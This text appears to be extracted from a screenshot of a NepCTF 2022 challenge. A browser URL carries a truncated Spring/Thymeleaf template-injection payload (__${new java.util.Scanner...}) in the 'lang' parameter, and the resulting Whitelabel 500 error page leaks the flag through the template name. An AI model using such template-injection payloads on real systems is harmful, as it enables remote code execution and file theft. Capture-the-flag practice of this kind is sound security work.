 不安全 d8229957-fe75-46ba-a9db-b5569e170105.nep.lemonprefect.cn:81/eval?lang=__$%7bnew%20java.util.Scann... q
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Tue Jul 19 13:49:24 UTC 2022
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/NepCTF{0cf3e415-96f9-4b75-8101-def5358c393a}], template might not exist or might not be accessible by any of the configured
Template Resolvers